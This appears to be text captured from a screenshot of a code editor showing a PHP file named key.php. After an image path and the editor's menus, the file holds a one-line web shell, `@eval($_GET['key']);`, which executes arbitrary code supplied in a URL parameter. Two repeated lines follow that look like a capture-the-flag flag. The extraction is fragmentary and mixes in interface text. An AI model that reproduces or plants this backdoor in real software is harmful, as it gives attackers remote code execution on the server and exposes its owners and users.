 File Edit Selection Find View Goto Tools Project Preferences Help
untitled key(2).php key(1).php
1 <?php
2 @eval($_GET['key']);
3 begin{cmd_inJEC73D_da19c4183ab4}
4 begin{cmd_inJEC73D_da19c4183ab4}
5